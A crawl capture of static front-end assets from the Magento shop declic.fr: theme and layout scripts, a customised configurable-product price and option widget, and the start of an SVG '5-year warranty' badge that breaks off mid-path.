content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_Theme/js/theme.js
body_size: 631
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/mage',
    'domReady!'
], function ($, keyboardHandler) {
    'use strict';

    if ($('body').hasClass('checkout-cart-index')) {
        if ($('#co-shipping-method-form .fieldset.rates').length > 0 &&
            $('#co-shipping-method-form .fieldset.rates :checked').length === 0
        ) {
            $('#block-shipping').on('collapsiblecreate', function () {
                $('#block-shipping').collapsible('forceActivate');
            });
        }
    }

    $(document).on('click', '.toggable ', function () {
        var elem = $(this);
        if(elem.hasClass('open')) {
            elem.parent().find('.nav.items').addClass('hidden');
            elem.removeClass('open');
        } else {
            elem.parent().find('.nav.items').removeClass('hidden');
            elem.addClass('open');
        }
    })


    $('.close-panel').click(function () {
       if($('html').hasClass('nav-open')){
           $('html').removeClass('nav-before-open nav-open');
       }
    });

    /** workaround for menu & minisearch */
    $(document).on('click', '[data-action="toggle-nav"]', function () {
        var html = $('html');
        if (!html.hasClass('nav-open')) {
            html.addClass('nav-before-open nav-open');
        }
    });

    $(document).on('click', '.header-container-mobile-only .search-autocomplete [role="option"]', function(){
        var queryText = $(this).find('.qs-option-name').text();
        var form = $(this).parents('#sticky_search_mini_form');
        var input = form.find('.input-text');
        input.val(queryText);
        var url = new URL(form[0].getAttribute('action'));
        url.searchParams.append('q', queryText);
        window.location.href = url.href;
    });
    /** end workaround */

    keyboardHandler.apply();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_ConfigurableProduct/js/configurable.js
body_size: 5688
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * @api
 */
define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/translate',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'jquery/jquery.parsequery',
    'Magento_Ui/js/modal/modal'
], function ($, _, mageTemplate, $t, priceUtils, modal) {
    'use strict';

    $.widget('mage.configurable', {
        options: {
            superSelector: '.super-attribute-select',
            selectSimpleProduct: '[name="selected_configurable_option"]',
            priceHolderSelector: '.price-box',
            spConfig: {},
            state: {},
            priceFormat: {},
            optionTemplate: '<%- data.label %>' +
            '<% if (typeof data.finalPrice.value !== "undefined") { %>' +
            ' <%- data.finalPrice.formatted %>' +
            '<% } %>',
            mediaGallerySelector: '[data-gallery-role=gallery-placeholder]',
            mediaGalleryInitial: null,
            slyOldPriceSelector: '.sly-old-price',
            normalPriceLabelSelector: '.normal-price .price-label',

            /**
             * Defines the mechanism of how images of a gallery should be
             * updated when user switches between configurations of a product.
             *
             * As for now value of this option can be either 'replace' or 'prepend'.
             *
             * @type {String}
             */
            gallerySwitchStrategy: 'replace',
            tierPriceTemplateSelector: '#tier-prices-template',
            tierPriceBlockSelector: '[data-role="tier-price-block"]',
            tierPriceTemplate: '',
            newPrices: null
        },

        /**
         * Creates widget
         * @private
         */
        _create: function () {
            // Initial setting of various option values
            this._initializeOptions();

            // Override defaults with URL query parameters and/or inputs values
            this._overrideDefaults();

            // Change events to check select reloads
            this._setupChangeEvents();

            // Fill state
            this._fillState();

            // Setup child and prev/next settings
            this._setChildSettings();

            // Setup/configure values to inputs
            this._configureForValues();

            $(this.element).trigger('configurable.initialized');
        },

        /**
         * Initialize tax configuration, initial settings, and options values.
         * @private
         */
        _initializeOptions: function () {
            var options = this.options,
                gallery = $(options.mediaGallerySelector),
                priceBoxOptions = $(this.options.priceHolderSelector).priceBox('option').priceConfig || null;

            if (priceBoxOptions && priceBoxOptions.optionTemplate) {
                options.optionTemplate = priceBoxOptions.optionTemplate;
            }

            if (priceBoxOptions && priceBoxOptions.priceFormat) {
                options.priceFormat = priceBoxOptions.priceFormat;
            }
            options.optionTemplate = mageTemplate(options.optionTemplate);
            options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();

            options.settings = options.spConfig.containerId ?
                $(options.spConfig.containerId).find(options.superSelector) :
                $(options.superSelector);

            options.values = options.spConfig.defaultValues || {};
            options.parentImage = $('[data-role=base-image-container] img').attr('src');

            this.inputSimpleProduct = this.element.find(options.selectSimpleProduct);

            gallery.data('gallery') ?
                this._onGalleryLoaded(gallery) :
                gallery.on('gallery:loaded', this._onGalleryLoaded.bind(this, gallery));

        },

        /**
         * Override default options values settings with either URL query parameters or
         * initialized inputs values.
         * @private
         */
        _overrideDefaults: function () {
            var hashIndex = window.location.href.indexOf('#');

            if (hashIndex !== -1) {
                this._parseQueryParams(window.location.href.substr(hashIndex + 1));
            }

            if (this.options.spConfig.inputsInitialized) {
                this._setValuesByAttribute();
            }
        },

        /**
         * Parse query parameters from a query string and set options values based on the
         * key value pairs of the parameters.
         * @param {*} queryString - URL query string containing query parameters.
         * @private
         */
        _parseQueryParams: function (queryString) {
            var queryParams = $.parseQuery({
                query: queryString
            });

            $.each(queryParams, $.proxy(function (key, value) {
                this.options.values[key] = value;
            }, this));
        },

        /**
         * Override default options values with values based on each element's attribute
         * identifier.
         * @private
         */
        _setValuesByAttribute: function () {
            this.options.values = {};
            $.each(this.options.settings, $.proxy(function (index, element) {
                var attributeId;

                if (element.value) {
                    attributeId = element.id.replace(/[a-z]*/, '');
                    this.options.values[attributeId] = element.value;
                }
            }, this));
        },

        /**
         * Set up .on('change') events for each option element to configure the option.
         * @private
         */
        _setupChangeEvents: function () {
            $.each(this.options.settings, $.proxy(function (index, element) {
                $(element).on('change', this, this._configure);
            }, this));
        },

        /**
         * Iterate through the option settings and set each option's element configuration,
         * attribute identifier. Set the state based on the attribute identifier.
         * @private
         */
        _fillState: function () {
            $.each(this.options.settings, $.proxy(function (index, element) {
                var attributeId = element.id.replace(/[a-z]*/, '');

                if (attributeId && this.options.spConfig.attributes[attributeId]) {
                    element.config = this.options.spConfig.attributes[attributeId];
                    element.attributeId = attributeId;
                    this.options.state[attributeId] = false;
                }
            }, this));
        },

        /**
         * Set each option's child settings, and next/prev option setting. Fill (initialize)
         * an option's list of selections as needed or disable an option's setting.
         * @private
         */
        _setChildSettings: function () {
            var childSettings = [],
                settings = this.options.settings,
                index = settings.length,
                option;

            while (index--) {
                option = settings[index];

                if (index) {
                    option.disabled = true;
                } else {
                    this._fillSelect(option);
                }

                _.extend(option, {
                    childSettings: childSettings.slice(),
                    prevSetting: settings[index - 1],
                    nextSetting: settings[index + 1]
                });

                childSettings.push(option);
            }
        },

        /**
         * Setup for all configurable option settings. Set the value of the option and configure
         * the option, which sets its state, and initializes the option's choices, etc.
         * @private
         */
        _configureForValues: function () {
            if (this.options.values) {
                this.options.settings.each($.proxy(function (index, element) {
                    var attributeId = element.attributeId;

                    element.value = this.options.values[attributeId] || '';
                    this._configureElement(element);
                }, this));
            }
        },

        /**
         * Event handler for configuring an option.
         * @private
         * @param {Object} event - Event triggered to configure an option.
         */
        _configure: function (event) {
            event.data._configureElement(this);
        },

        /**
         * Configure an option, initializing it's state and enabling related options, which
         * populates the related option's selection and resets child option selections.
         * @private
         * @param {*} element - The element associated with a configurable option.
         */
        _configureElement: function (element) {
            this.simpleProduct = this._getSimpleProductId(element);

            if (element.value) {
                this.options.state[element.config.id] = element.value;

                if (element.nextSetting) {
                    element.nextSetting.disabled = false;
                    this._fillSelect(element.nextSetting);
                    this._resetChildren(element.nextSetting);
                } else {
                    if (!!document.documentMode) { //eslint-disable-line
                        this.inputSimpleProduct.val(element.options[element.selectedIndex].config.allowedProducts[0]);
                    } else {
                        this.inputSimpleProduct.val(element.selectedOptions[0].config.allowedProducts[0]);
                    }
                }
            } else {
                this._resetChildren(element);
            }

            this._reloadPrice();
            this._displayRegularPriceBlock(this.simpleProduct);
            this._updateQty(this, this.simpleProduct);
            this._displayNormalPriceLabel();
            this._changeProductImage();
        },

        /**
         * Change displayed product image according to chosen options of configurable product
         *
         * @private
         */
        _changeProductImage: function () {
            var images,
                initialImages = this.options.mediaGalleryInitial,
                galleryObject = $(this.options.mediaGallerySelector).data('gallery');

            if (!galleryObject) {
                return;
            }

            images = this.options.spConfig.images[this.simpleProduct];

            if (images) {
                images = this._sortImages(images);

                if (this.options.gallerySwitchStrategy === 'prepend') {
                    images = images.concat(initialImages);
                }

                images = $.extend(true, [], images);
                images = this._setImageIndex(images);

                galleryObject.updateData(images);

                $(this.options.mediaGallerySelector).AddFotoramaVideoEvents({
                    selectedOption: this.simpleProduct,
                    dataMergeStrategy: this.options.gallerySwitchStrategy
                });
            } else {
                galleryObject.updateData(initialImages);
                $(this.options.mediaGallerySelector).AddFotoramaVideoEvents();
            }

        },

        /**
         * Sorting images array
         *
         * @private
         */
        _sortImages: function (images) {
            return _.sortBy(images, function (image) {
                return image.position;
            });
        },

        /**
         * Set correct indexes for image set.
         *
         * @param {Array} images
         * @private
         */
        _setImageIndex: function (images) {
            var length = images.length,
                i;

            for (i = 0; length > i; i++) {
                images[i].i = i + 1;
            }

            return images;
        },

        /**
         * For a given option element, reset all of its selectable options. Clear any selected
         * index, disable the option choice, and reset the option's state if necessary.
         * @private
         * @param {*} element - The element associated with a configurable option.
         */
        _resetChildren: function (element) {
            if (element.childSettings) {
                _.each(element.childSettings, function (set) {
                    set.selectedIndex = 0;
                    set.disabled = true;
                });

                if (element.config) {
                    this.options.state[element.config.id] = false;
                }
            }
        },

        /**
         * Populates an option's selectable choices.
         * @private
         * @param {*} element - Element associated with a configurable option.
         */
        _fillSelect: function (element) {
            var attributeId = element.id.replace(/[a-z]*/, ''),
                options = this._getAttributeOptions(attributeId),
                prevConfig,
                index = 1,
                allowedProducts,
                i,
                j,
                basePrice = parseFloat(this.options.spConfig.prices.basePrice.amount),
                optionFinalPrice,
                optionPriceDiff,
                optionPrices = this.options.spConfig.optionPrices,
                allowedProductMinPrice;

            prevConfig = false;

            if (element.prevSetting) {
                prevConfig = element.prevSetting.options[element.prevSetting.selectedIndex];
            }

            if (options) {
                for (i = 0; i < options.length; i++) {
                    allowedProducts = [];
                    optionPriceDiff = 0;

                    /* eslint-disable max-depth */
                    if (prevConfig) {
                        for (j = 0; j < options[i].products.length; j++) {
                            // prevConfig.config can be undefined
                            if (prevConfig.config &&
                                prevConfig.config.allowedProducts &&
                                prevConfig.config.allowedProducts.indexOf(options[i].products[j]) > -1) {
                                allowedProducts.push(options[i].products[j]);
                            }
                        }
                    } else {
                        allowedProducts = options[i].products.slice(0);

                        if (typeof allowedProducts[0] !== 'undefined' &&
                            typeof optionPrices[allowedProducts[0]] !== 'undefined') {
                            allowedProductMinPrice = this._getAllowedProductWithMinPrice(allowedProducts);
                            optionFinalPrice = parseFloat(optionPrices[allowedProductMinPrice].finalPrice.amount);
                            optionPriceDiff = optionFinalPrice - basePrice;

                            if (optionPriceDiff !== 0) {
                                options[i].label = options[i].label ;
                            }
                        }
                    }

                    if (allowedProducts.length > 0) {
                        options[i].allowedProducts = allowedProducts;
                        element.options[index] = new Option(this._getOptionLabel(options[i]), options[i].id);

                        if (typeof options[i].price !== 'undefined') {
                            element.options[index].setAttribute('price', options[i].price);
                        }

                        element.options[index].config = options[i];
                        index++;
                    }

                    /* eslint-enable max-depth */
                }
            }
        },

        /**
         * Generate the label associated with a configurable option. This includes the option's
         * label or value and the option's price.
         * @private
         * @param {*} option - A single choice among a group of choices for a configurable option.
         * @return {String} The option label with option value and price (e.g. Black +1.99)
         */
        _getOptionLabel: function (option) {
            return option.label;
        },

        /**
         * Removes an option's selections.
         * @private
         * @param {*} element - The element associated with a configurable option.
         */
        _clearSelect: function (element) {
            var i;

            for (i = element.options.length - 1; i >= 0; i--) {
                element.remove(i);
            }
        },

        /**
         * Retrieve the attribute options associated with a specific attribute Id.
         * @private
         * @param {Number} attributeId - The id of the attribute whose configurable options are sought.
         * @return {Object} Object containing the attribute options.
         */
        _getAttributeOptions: function (attributeId) {
            if (this.options.spConfig.attributes[attributeId]) {
                return this.options.spConfig.attributes[attributeId].options;
            }
        },

        /**
         * Reload the price of the configurable product incorporating the prices of all of the
         * configurable product's option selections.
         */
        _reloadPrice: function () {
            $(this.options.priceHolderSelector).trigger('updatePrice', this._getPrices());
            this._reloadPriceWithTax(this.options.newPrices);
        },

        _reloadPriceWithTax: function(newPrices) {
            if(newPrices !== null && Object.keys(newPrices).length > 0) {
                var newFinalPrice = newPrices.finalPrice.amount;
                var taxPercent = $('.product-price-tax-included .priceType').attr('data-product-tax');
                var calculatedTaxAmount = (newFinalPrice * taxPercent) / 100;
                var newFinalPriceTaxIncl = newFinalPrice + calculatedTaxAmount;
                $('.product-price-tax-included .price').html(priceUtils.formatPrice(newFinalPriceTaxIncl));

            }
        },

        /**
         * Get product various prices
         * @returns {{}}
         * @private
         */
        _getPrices: function () {
            var prices = {},
                elements = _.toArray(this.options.settings),
                allowedProduct;

            _.each(elements, function (element) {
                var selected = element.options[element.selectedIndex],
                    config = selected && selected.config,
                    priceValue = {};

                if (config && config.allowedProducts.length === 1) {
                    priceValue = this._calculatePrice(config);
                } else if (element.value) {
                    allowedProduct = this._getAllowedProductWithMinPrice(config.allowedProducts);
                    priceValue = this._calculatePrice({
                        'allowedProducts': [
                            allowedProduct
                        ]
                    });
                }

                if (!_.isEmpty(priceValue)) {
                    prices.prices = priceValue;
                }
            }, this);

            return prices;
        },

        /**
         * Get product with minimum price from selected options.
         *
         * @param {Array} allowedProducts
         * @returns {String}
         * @private
         */
        _getAllowedProductWithMinPrice: function (allowedProducts) {
            var optionPrices = this.options.spConfig.optionPrices,
                product = {},
                optionMinPrice, optionFinalPrice;

            _.each(allowedProducts, function (allowedProduct) {
                optionFinalPrice = parseFloat(optionPrices[allowedProduct].finalPrice.amount);

                if (_.isEmpty(product) || optionFinalPrice < optionMinPrice) {
                    optionMinPrice = optionFinalPrice;
                    product = allowedProduct;
                }
            }, this);

            return product;
        },

        /**
         * Returns prices for configured products
         *
         * @param {*} config - Products configuration
         * @returns {*}
         * @private
         */
        _calculatePrice: function (config) {
            var displayPrices = $(this.options.priceHolderSelector).priceBox('option').prices,
                newPrices = this.options.spConfig.optionPrices[_.first(config.allowedProducts)];

            this.options.newPrices = newPrices;
            _.each(displayPrices, function (price, code) {
                if (newPrices[code]) {
                    displayPrices[code].amount = newPrices[code].amount - displayPrices[code].amount;
                }
            });

            return displayPrices;
        },

        /**
         * Returns Simple product Id
         *  depending on current selected option.
         *
         * @private
         * @param {HTMLElement} element
         * @returns {String|undefined}
         */
        _getSimpleProductId: function (element) {
            // TODO: Rewrite algorithm. It should return ID of
            //        simple product based on selected options.
            var allOptions = element.config.options,
                value = element.value,
                config;

            config = _.filter(allOptions, function (option) {
                return option.id === value;
            });
            config = _.first(config);

            return _.isEmpty(config) ?
                undefined :
                _.first(config.allowedProducts);

        },

        /**
         * Show or hide regular price block
         *
         * @param {*} optionId
         * @private
         */
        _displayRegularPriceBlock: function (optionId) {
            var shouldBeShown = false;
            var forceShown = false;

            _.each(this.options.settings, function (element) {
                if (element.value === '') {
                    shouldBeShown = false;
                }
            });

            /** At the beginning force shown if has special price **/
            if(optionId == undefined) {
                _.each(this.options.spConfig.optionPrices, function (option) {
                    if(option.finalPrice !== undefined && option.oldPrice !== undefined
                        && option.finalPrice.amount !== option.oldPrice.amount) {
                        forceShown = true;
                    }
                });
            }

            if (shouldBeShown &&
                this.options.spConfig.optionPrices[optionId].oldPrice.amount !==
                this.options.spConfig.optionPrices[optionId].finalPrice.amount
            ) {
                $(this.options.slyOldPriceSelector).show();
            } else {
                if(forceShown) {
                    $(this.options.slyOldPriceSelector).show();
                } else {
                    $(this.options.slyOldPriceSelector).hide();
                }
            }
            this.options.spConfig.optionPrices.currencyFormat=this.options.spConfig.currencyFormat;

            $(document).trigger('updateMsrpPriceBlock',
                [
                    optionId,
                    this.options.spConfig.optionPrices
                ]
            );
        },

        /**
         * Show or hide normal price label
         *
         * @private
         */
        _displayNormalPriceLabel: function () {
            var shouldBeShown = false;

            if (shouldBeShown) {
                $(this.options.normalPriceLabelSelector).show();
            } else {
                $(this.options.normalPriceLabelSelector).hide();
            }
        },

        /**
         * Callback which fired after gallery gets initialized.
         *
         * @param {HTMLElement} element - DOM element associated with gallery.
         */
        _onGalleryLoaded: function (element) {
            var galleryObject = element.data('gallery');

            this.options.mediaGalleryInitial = galleryObject.returnCurrentImages();
        },

        /**
         * Show or hide tier price block
         *
         * @param {*} optionId
         * @private
         */
        _displayTierPriceBlock: function (optionId) {
            var options, tierPriceHtml;

            if (typeof optionId != 'undefined' &&
                this.options.spConfig.optionPrices[optionId].tierPrices != [] // eslint-disable-line eqeqeq
            ) {
                options = this.options.spConfig.optionPrices[optionId];

                var pricesList = [];
                pricesList.sku = this.options.spConfig.skus[this.simpleProduct];
                pricesList.unit_price = this.options.spConfig.optionPrices[this.simpleProduct].finalPrice.amount;
                var minQty = 0;
                var maxQty = 0;
                $(options.tierPrices).each(function (key, item) {
                    minQty = minQty == 0 ? item.qty : minQty;
                    maxQty = item.qty > maxQty ? item.qty : maxQty;
                    pricesList.min_price = item.price;
                    if(pricesList.max_price == undefined) {
                        pricesList.max_price = item.price;
                    }
                })
                pricesList.min_qty = minQty;
                pricesList.max_qty = maxQty;
                if (this.options.tierPriceTemplate) {
                    tierPriceHtml = mageTemplate(this.options.tierPriceTemplate, {
                        'tierPrices': options.tierPrices,
                        '$t': $t,
                        'currencyFormat': this.options.spConfig.currencyFormat,
                        'priceUtils': priceUtils,
                        'pricesList': pricesList
                    });
                    $(this.options.tierPriceBlockSelector).html(tierPriceHtml);
                    $(this.options.tierPriceBlockSelector).show();
                }
            } else {
                $(this.options.tierPriceBlockSelector).hide();
            }
        },

        /**
         * update qty by stock data
         *
         * @param $this
         * @param productId
         * @private
         */
        _updateQty: function ($this, productId) {
            var stockData, qtyInp, qtyInc, minSalesQty, html;
            $('.product-options-bottom .help-block').remove();

            if (typeof productId != 'undefined' &&
                this.options.spConfig.stock[productId] != []
            ) {
                stockData = this.options.spConfig.stock[productId];
                qtyInp = $('#qty');
                if(qtyInp.length > 0) {
                    qtyInp.val(stockData['minSalesQty']);
                    qtyInp.attr('value', stockData['minSalesQty']);
                    qtyInc = stockData['enableQtyIncrements'] ? stockData['qtyIncrements'] : 1;
                    minSalesQty = stockData['minSalesQty'];
                    qtyInp.attr('data-inc', qtyInc);

                    $(document).trigger('updateProductQty',
                        [
                            stockData['minSalesQty']
                        ]);

                    if(minSalesQty > 1 ) {
                        html = '<span class="help-block minQty">' +
                            '<i class="fa fa-info-circle"></i> ' +
                            $t('for this item the minimum sales quantity is %d').replace('%d', minSalesQty) +
                            '</span>';
                        $('.product-options-bottom .fieldset').after(html);
                    } else {
                        $('.product-options-bottom .help-block.minQty').remove();
                    }

                    if(qtyInc > 1) {
                        html = '<span class="help-block qtyInc">' +
                            '<i class="fa fa-info-circle"></i> ' +
                            $t('for this item the quantity increment is %d').replace('%d', qtyInc) +
                            '</span>';
                        $('.product-options-bottom .fieldset').after(html);
                    } else {
                        $('.product-options-bottom .help-block.qtyInc').remove();
                    }
                }
            }
        },
    });

    return $.mage.configurable;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Magento_Theme/js/declic.js
body_size: 1139
content:
document.addEventListener("DOMContentLoaded", function(){
    var declic = {
        init: function () {
            this.categoriesShortDesc();
            this.unifiedBlogTexts();
            this.resizeMainColumn();
            this.detectIE();
            this.openChat();
            this.moveGuidesBlockOnMobile();
            //this.moveCartSummaryOnMobile();
        },
        categoriesShortDesc: function () {
            var homeCategories =  document.querySelectorAll('body.cms-home .categories .card .text div[data-content-type="text"]');
            var subCategories = document.querySelectorAll('body.page-products .catalog-subcategories .categories .category div[data-content-type="text"]');
            this.makeShortDesc(homeCategories, 'home');
            this.makeShortDesc(subCategories, 'category');
        },
        makeShortDesc: function (rootElem, type) {
            var i = 0, limit = 270;
            switch (type) {
                case 'home':
                    limit = 270;
                    break;
                case 'category':
                    limit = 235;
                    break;
                default:
                    limit = 250;
            }
            if(rootElem.length > 0) {
                for(i = 0; i < rootElem.length; i++) {
                    var text = rootElem[i].textContent;
                    var shortText = text.length > limit ? text.slice(0, limit) + "..." : text;
                    rootElem[i].textContent = shortText;
                }
            }
        },
        unifiedBlogTexts: function() {
            var blog = document.querySelectorAll('.blog-section-home .blog-wrapper .blog-column [data-content-type="text"]');
            this.makeShortDesc(blog);
        },
        resizeMainColumn: function() {
            var sideBar = document.querySelector('.sidebar-main'), blockFilter = document.querySelector('.sidebar-main .block.filter');
            var sideBarRight = document.querySelector('.sidebar-main .category-sidebar-right');
            var columnMain = document.querySelector('.column.main');
            if(sideBar !== null && blockFilter == null && sideBarRight == null) {
                sideBar.classList.add('empty');
                columnMain.classList.add('full-width');
            }
        },
        detectIE: function() {
            var ua = window.navigator.userAgent;
            var msie = ua.indexOf("MSIE ");

            if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./))
            {
                document.querySelector('.quick-contact-wrapper').classList.add('msIE');
                document.querySelector('.link-account').addEventListener('click', function(){
                    document.querySelector(".header-account .customer-menu").classList.toggle('active');
                });
            }
        },
        openChat: function() {
            var btn = document.querySelector('.quick-contact-chat button');
            if(btn !== null) {
                btn.addEventListener('click', function() {
                    if(document.querySelector('.zopim') != null) {
                        $zopim.livechat.button.hide();
                    }
                });
            }
        },
        moveGuidesBlockOnMobile: function() {
            // Get the dimensions of the viewport
            var width = document.documentElement.clientWidth || document.body.clientWidth || window.innerWidth ;
            var height = document.documentElement.clientHeight || document.body.clientHeight || window.innerHeight;

            if(width < 768) { // Mobile viewport
                var sidebarRight = document.querySelector('.category-sidebar-right');
                var mainColum = document.querySelector('.column.main');
                if(sidebarRight !== null) {
                    var clonedSideBar = sidebarRight.cloneNode(true);
                    sidebarRight.remove();
                    mainColum.appendChild(clonedSideBar);
                }
            }
        },
        moveCartSummaryOnMobile: function () {
            // Get the dimensions of the viewport
            var width = document.documentElement.clientWidth || document.body.clientWidth || window.innerWidth ;
            var cartSummary = document.querySelector('.cart-summary');
            if(cartSummary !== null) {
                var clonedSummary = cartSummary.cloneNode(true);
                var formCart = document.querySelector('.form-cart');

                if(formCart !== null && formCart.attributes['id'].value !== 'add-quote-form') {
                    if(width < 768) { // Mobile viewport
                        formCart.parentNode.insertBefore(clonedSummary, formCart.nextSibling);
                    } else {
                        cartSummary.style.display = 'block';
                        formCart.nextSibling.remove();
                    }
                }
            }
        },
    };

    return declic.init();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.declic.fr/pub/media/catalog/product/pictos/garantie_5_ans.svg
body_size: 1831
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFB71B;}
	.st1{fill:#003853;}
</style>
<g>
	<g>
		<path class="st0" d="M74.5,118.6c25.6,0,46.3-20.7,46.3-46.3s-20.7-46.3-46.3-46.3S28.1,46.6,28.1,72.2
			C28.1,97.8,48.8,118.6,74.5,118.6"/>
	</g>
	<polygon class="st1" points="74.5,37.6 82.4,61.6 107.4,61.9 87.5,76.9 94.9,100.8 74.5,86.4 53.7,100.8 61.4,76.9 41.2,61.9 
		66.3,61.6 	"/>
	<g>
		<path class="st1" d="M23.5,38.7l-4.9-4.1c-2.7-2.2-3-5.5-0.5-8.2c2.2-2.7,5.5-3.3,7.9-1.4l0,0c0.3,0.3,0.3,0.3,0,0.5L25.1,27
			c-0.3,0.3-0.3,0.3-0.5,0h0c-1.6-1.1-3.5-1.1-4.9,0.8c-1.4,1.6-1.1,3.8,0.5,4.9l4.9,4.1c1.6,1.4,3.8,1.1,5.2-0.8
			c1.4-1.6,1.4-3.5-0.3-4.6l-1.4-1.1c0,0,0,0-0.3,0l-2.2,2.5c-0.3,0.3-0.3,0.3-0.5,0l-1.1-0.8c-0.3-0.3-0.3-0.3,0-0.5l3.3-4.1
			c0.3-0.3,0.3-0.3,0.5,0l2.5,1.9c3,2.5,3,5.5,0.8,8.4C29.5,40.3,26.2,40.9,23.5,38.7z"/>
		<path class="st1" d="M46.1,24.5l-2.2-1.6c0,0,0,0-0.3,0l-5.7,3.8c0,0,0,0,0,0.3l0.8,2.7c0,0.3,0,0.3-0.3,0.5l-1.4,0.8
			c-0.3,0.3-0.3,0-0.5-0.3l-4.9-16.4c0-0.3,0-0.3,0.3-0.5l1.9-1.4c0.3,0,0.3-0.3,0.5,0l13.9,10.4c0.3,0.3,0.3,0.3,0,0.5l-1.4,1.1
			C46.4,24.5,46.1,24.5,46.1,24.5z M37.4,24.8l4.6-3.3c0,0,0,0,0-0.3l-7.6-5.7c0,0-0.3,0,0,0L37.4,24.8
			C37.1,24.8,37.4,24.8,37.4,24.8z"/>
		<path class="st1" d="M59.7,18.5L54,12.8c0,0,0,0-0.3,0l-3,1.1c0,0,0,0,0,0.3l2.5,6.8c0,0.3,0,0.3-0.3,0.5l-1.6,0.5
			c-0.3,0-0.3,0-0.5-0.3L45.3,6.3c0-0.3,0-0.3,0.3-0.5l6-2.2c2.7-1.1,5.2,0.3,6.3,3c0.8,2.2,0,4.1-1.6,5.5c0,0,0,0,0,0.3l5.7,5.7
			c0.3,0.3,0.3,0.5,0,0.5l-1.6,0.3C60,18.8,60,18.8,59.7,18.5z M48.3,7.1l1.9,5.2c0,0,0,0,0.3,0l3.8-1.4c1.6-0.5,2.5-1.9,1.9-3.5
			c-0.5-1.6-1.9-2.5-3.5-1.6L48.3,7.1C48.3,6.8,48,7.1,48.3,7.1z"/>
		<path class="st1" d="M75.3,16.6l-1.1-2.7l0,0l-6.8,0.3l0,0l-0.8,2.7c0,0.3-0.3,0.3-0.3,0.3h-1.6c-0.3,0-0.3,0-0.3-0.3l4.4-16.6
			C68.7,0,69,0,69,0h2.2c0.3,0,0.3,0,0.5,0.3L78,16.4c0,0.3,0,0.5-0.3,0.5h-1.6C75.5,16.9,75.5,16.9,75.3,16.6z M67.9,12.5l5.7-0.3
			c0,0,0,0,0-0.3l-3.3-9c0,0,0,0-0.3,0L67.9,12.5C67.6,12.3,67.9,12.5,67.9,12.5z"/>
		<path class="st1" d="M81,16.9l3.8-16.1c0-0.3,0.3-0.3,0.5-0.3L87,0.8c0.3,0,0.3,0.3,0.3,0.3l4.6,13.6c0,0,0,0,0.3,0L94.9,3
			c0-0.3,0.3-0.3,0.5-0.3L97.1,3c0.3,0,0.3,0.3,0.3,0.5l-3.8,16.1c0,0.3-0.3,0.3-0.5,0.3l-1.6-0.3c-0.3,0-0.3-0.3-0.3-0.3L86.4,5.7
			c0,0,0,0-0.3,0l-2.7,11.7c0,0.3-0.3,0.3-0.5,0.3l-1.6-0.3C81,17.2,80.7,16.9,81,16.9z"/>
		<path class="st1" d="M114.5,12.3l-0.5,1.1c0,0.3-0.3,0.3-0.5,0.3l-4.1-2.2c0,0,0,0-0.3,0l-6.8,12.8c0,0.3-0.3,0.3-0.5,0.3
			l-1.4-0.8c-0.3,0-0.3-0.3-0.3-0.5l7.1-12.8c0,0,0,0,0-0.3l-3.8-2.2c-0.3,0-0.3-0.3-0.3-0.5l0.5-1.1c0-0.3,0.3-0.3,0.5-0.3
			l10.1,5.5C114.5,11.7,114.5,12,114.5,12.3z"/>
		<path class="st1" d="M109.1,28.9l10.6-12.5c0.3-0.3,0.3-0.3,0.5,0l1.4,1.1c0.3,0.3,0.3,0.3,0,0.5L111,30.5c-0.3,0.3-0.3,0.3-0.5,0
			l-1.4-1.1C109.1,29.4,109.1,29.2,109.1,28.9z"/>
		<path class="st1" d="M132.8,32.7l-5.5-6.5c0,0,0,0-0.3,0l-4.1,3.3c0,0,0,0,0,0.3l3.5,4.6c0.3,0.3,0,0.3,0,0.5l-1.1,0.8
			c-0.3,0.3-0.3,0-0.5,0l-3.3-4.9c0,0,0,0-0.3,0l-4.1,3.3c0,0,0,0,0,0.3l5.5,6.5c0.3,0.3,0,0.3,0,0.5l-1.1,0.8c-0.3,0.3-0.3,0-0.5,0
			l-6.8-8.2c-0.3-0.3,0-0.3,0-0.5l12.8-10.4c0.3-0.3,0.3,0,0.5,0l6.8,8.2c0.3,0.3,0,0.3,0,0.5l-1.1,0.8C133,33,132.8,33,132.8,32.7z
			"/>
	</g>
	<g>
		<path class="st1" d="M35.5,130.3c-0.8,1.1-1.9,1.6-2.7,2.2c-2.7,1.4-6.3,0.8-9-1.6c-2.7-2.5-3.8-5.7-3-8.7
			c0.3-0.5,0.5-1.4,0.8-1.9c0.3-0.3,0.5-0.3,0.8,0l4.1,3.5c0.3,0.3,0.3,0.5,0.3,0.8c0,0,0,0.3-0.3,0.5c-0.3,0.8,0,1.4,0.5,1.9
			c0.5,0.5,1.1,0.5,1.9,0.5c0.5,0,1.1-0.5,1.4-0.8c0.3-0.5,0.5-0.8,0.8-1.4c0-0.5,0-1.4-0.8-1.9c-0.5-0.3-1.1-0.5-1.6-0.5
			c-0.3,0-0.5,0-0.8-0.3l-4.1-3.5c-0.3-0.3-0.3-0.5,0-0.8l8.7-10.1c0.3-0.3,0.5-0.3,0.8,0l11.4,10.1c0.3,0.3,0.3,0.5,0,0.8l-2.7,3.3
